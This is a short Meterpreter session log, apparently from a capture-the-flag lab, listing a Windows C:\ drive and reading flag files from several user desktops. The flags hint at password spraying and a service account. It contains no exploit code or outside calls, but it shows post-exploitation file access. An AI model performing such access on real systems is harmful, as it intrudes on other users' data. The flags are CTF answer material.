 meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2022-05-19 06:34:36 -0400 Documents and Settings
040777/rwxrwxrwx 0 dir 2018-09-15 03:19:00 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2022-05-18 23:32:07 -0400 Program Files
040777/rwxrwxrwx 4096 dir 2022-05-18 23:31:57 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2022-05-18 23:25:31 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2022-05-19 06:34:43 -0400 Recovery
040777/rwxrwxrwx 4096 dir 2022-05-18 22:29:09 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2022-05-18 23:01:41 -0400 Users
040777/rwxrwxrwx 16384 dir 2022-05-18 23:19:40 -0400 Windows
040777/rwxrwxrwx 4096 dir 2022-05-18 23:50:04 -0400 inetpub
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cd Users\\
meterpreter > cat eescalera\\Desktop\\eescalera_flag.txt
FLAG{Mas_uno_por_revisar_sistema}
meterpreter > cat jenriques\\Desktop\\
cat jenriques\\Desktop\\jenriques_flag.txt cat jenriques\\Desktop\\plum.sqlite-shm
meterpreter > cat jenriques\\Desktop\\jenriques_flag.txt
FLAG{Buen_Password_Spraying_Eh?}
meterpreter > cat pcasimiro\\Desktop\\pscasimiro_flag.txt
FLAG{Pesadilla_en_el_trabajo}
meterpreter > cat sguerrero\\Desktop\\sguerrero_flag.txt
FLAG{Ay_Ay_Vigila_Tu_Puesto}
meterpreter > cat svc-spooler\\Desktop\\svc-spooler_flag.txt
FLAG{A_su_servicio}
meterpreter >